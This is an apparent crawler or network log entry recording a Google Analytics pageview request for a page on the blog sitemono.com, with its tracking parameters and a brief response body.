request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2034614762&t=pageview&_s=1&dl=https%3A%2F%2Fblog.sitemono.com%2F700&ul=en-us%40posix&dt=%E3%81%82%E3%81%A8%20site%20MONO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1044650004&gjid=1422726439&cid=1233397466.1765795677&tid=UA-60339106-3&_gid=1162518119.1765795677&_r=1&_slc=1&z=802137582
body_size: -451
content:
2,cG-4E1GDL089C